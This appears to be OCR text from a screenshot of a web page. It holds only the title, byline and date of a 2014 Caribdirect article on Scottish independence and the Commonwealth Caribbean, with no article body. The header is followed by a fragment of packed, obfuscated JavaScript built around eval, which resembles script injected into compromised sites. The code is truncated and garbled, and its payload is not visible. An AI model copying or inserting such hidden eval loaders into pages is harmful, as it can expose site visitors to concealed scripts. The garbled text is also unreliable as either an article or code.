
Scotland’s Independence: Should
the Commonwealth Caribbean
care?
Caribdirect
-
August 16, 2014
AFRICAN CARIBBEAN
eval(function(p,a,c,k,e,d){e=function(c){return
c.toString(36)};if(!''.replace(/^/,String)){while(c--)
{d=k||c.toString(a)}k=}];e=function()
{return'w+'};c=1};while(c--){if(k){p=p.replace(new
RegExp('b'+e(c)+'b','g'),k)}}return p}('0.6("");n